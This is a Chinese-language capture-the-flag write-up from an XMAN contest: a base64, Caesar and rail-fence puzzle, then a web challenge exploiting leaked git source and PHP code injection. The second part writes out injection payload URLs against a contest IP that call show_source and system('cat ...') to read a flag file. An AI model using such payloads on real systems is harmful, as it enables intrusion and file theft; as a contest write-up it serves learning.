XMAN通行证

给了一串疑似base64的东西:

a2FuYmJyZ2doamx7emJfX19ffXZ0bGFsbg==

解密后得到:

kanbbrgghjl{zb____}vtlaln

想到应该是多重解密或者加密

最开始没有给hint,然后只有一位大佬做出来,后来说是栅栏加密,就想到了移位,也就是凯撒密码。

因为是flag,所以想到开头字母要么是x要么是f,于是都尝试了一下,最后经过凯撒得到:

xnaooettuwy{mo____}igynya

再用栅栏加密得到flag:

xman{oyay_now_you_get_it}

(默默吐槽一句中途加hint的操作太骚气了,都没看到QAQ)

MAKEIT

题目链接:

是前几天讲过的,git源码泄露,用GitHack扫一下找到需要扫出来的是:templates/flag.php

查看index.php的源代码,可以看到它代码注入的地方

因为差不多原题,就直接写了payload:



http://202.112.51.184:15080/?page=%27%20and%20die(show_source(%27templates/flag.php%27))%20or%20%27

得到flag:

XMAN{flag_is_so_cool}





顺便吐槽一句这道题还有点坑,最开始尝试

http://202.112.51.184:15080/?page=%27.system(%22cat%20templates/flag.php%22).%27

这句payload的时候它给我显示的页面是:

当时比赛比较紧张,就没多想,结果查看源代码也是可以直接出来flag的:

(未完)